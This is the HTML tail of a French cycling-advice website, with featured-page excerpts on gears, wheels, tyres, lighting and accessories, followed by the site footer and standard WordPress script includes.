            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/vitesses/"></a><img width="270" height="246" src="http://meteovelo.fr/wp-content/uploads/2019/11/141213-02-270x246.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Vitesses </h4><p class="fp-excerpt fp-text-12 fpc-hide " >Dérailleurs indexés: principes
Les années 80 ont vu l&rsquo;arrivée des dérailleurs indexés sur les vélos. Si aujourd&rsquo;hui le cycliste urbain apprécie de changer de vitesse d&rsquo;une simple ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/vitesses/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-13">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/la-roue/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/roue-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">La roue </h4><p class="fp-excerpt fp-text-13 fpc-hide " >
Principe de la géométrie de la roue de vélo
Qu&rsquo;est ce que le voile ?
La roue est voilée quand elle n&rsquo;est plus plate, dans le plan vertical. 
Un voile léger n’altérera pas la stabilité ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/la-roue/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-14">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/le-pneu/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/pneu-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Le pneu </h4><p class="fp-excerpt fp-text-14 fpc-hide " >Démontage d&rsquo;un pneu
Matériel :
Utiliser des démonte-pneus en plastique ou aluminium pour les jantes en alu, en acier, plastique ou alu pour les jantes en acier.

En effet, les jantes alu sont ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/le-pneu/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-15">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/eclairages/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/bicycle-2318681_1280-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Eclairages </h4><p class="fp-excerpt fp-text-15 fpc-hide " >COMMENT CHOISIR UN ÉCLAIRAGE VÉLO ?
1/ POUR VOIR ET ÊTRE VU



Les éclairages de vélo se distinguent en deux catégories :







ÊTRE VU
L&rsquo;objectif est d&rsquo;être vu des autres usagers ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/eclairages/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-16">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/accessoires/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/parts-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Accessoires </h4><p class="fp-excerpt fp-text-16 fpc-hide " >
Dépose et pose des poignées de guidon
Ces petits cylindres en matière plastique souple sont parfois un cauchemar à retirer. Plusieurs méthodes sont utilisées pour cela:

Tenir la poignée à la ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/accessoires/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div>                   </div><!-- .fpc-row -->
                                  </div><!-- .fpc-container -->

            <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
                      </div>
                  <div id="footer_two" class="col-md-4 col-12">
                      </div>
                  <div id="footer_three" class="col-md-4 col-12">
                      </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits credits" >
  <p class="czr-copyright">
    <span class="fc-copyright">
      <span class="fc-copyright-text">© 2025</span>
      <span class="fc-copyright-link"><a href="http://meteovelo.fr" title="METEOVELO" rel="bookmark" target="_blank">METEOVELO</a></span>
        </span>
  </p>
    <p class="czr-credits">
      <span class="fc-designer ">
      <span class="fc-credits-text"></span>
      <span class="fc-credits-link"><a href="mailto:contact@meteovelo.fr" title="contact@meteovelo.fr" rel="bookmark" target="_blank">contact@meteovelo.fr</a></span>
    </span>

    </p>
  </div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/groups/688836527939206/"  target="_blank"  style="color:#115591;font-size:28px"><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://meteovelo.fr/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690ef399bb354" id="lsearch-690ef399bb354"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-690ef399bb354" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-690ef399bb354" title="Search &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="font-customizer-script-js-extra">
/* <![CDATA[ */
var WfcFrontParams = {"effectsAndIconsSelectorCandidates":{"1":{"static_effect":"outline","static_effect_selector":".tc-header .branding .navbar-brand-sitename"},"3":{"static_effect":"shadow-soft","static_effect_selector":".tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler"}},"wfcOptions":null};
/* ]]> */
</script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/addons/wfc/front/assets/js/font-customizer-front.min.js?ver=3.0.8" id="font-customizer-script-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
  </body>
  </html>
